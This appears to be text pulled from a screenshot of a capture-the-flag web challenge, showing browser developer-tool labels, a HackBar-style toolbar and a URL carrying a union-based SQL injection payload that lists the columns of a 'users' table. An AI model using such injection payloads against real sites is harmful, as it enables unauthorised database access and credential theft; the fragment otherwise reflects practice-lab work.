 username
no,username,passwd,data,USER,CURRENT_CONNECTIONS,TOTAL_CONNECTIONS
the contents of his/her blog
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序
Encoding SQL XSS LFI XXE Other
http://616765e1-f46e-4241-a9a0-598c4824d43b.node3.buuoj.cn/view.php
?no=2 union/**/select 1,(select group_concat(column_name)from information_schema.columns where
table_name='users'),3,4%23
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1